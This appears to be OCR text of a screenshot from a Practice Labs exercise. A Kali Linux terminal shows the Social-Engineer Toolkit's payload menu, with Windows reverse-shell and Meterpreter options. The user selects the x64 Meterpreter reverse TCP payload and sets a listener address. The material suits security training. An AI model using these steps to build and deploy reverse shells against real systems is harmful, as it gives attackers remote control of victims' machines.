 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=O565iRx6o00GqmdrJs7uR3nMR42IuowOUMOW8yS4FhU4sOWVm
Applications Places Terminal Sun 23:59 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim an
d send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victi
m and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and s
end back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Wind
ows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find
a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usi
ng SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP ad
dress and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs i
t
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.0.4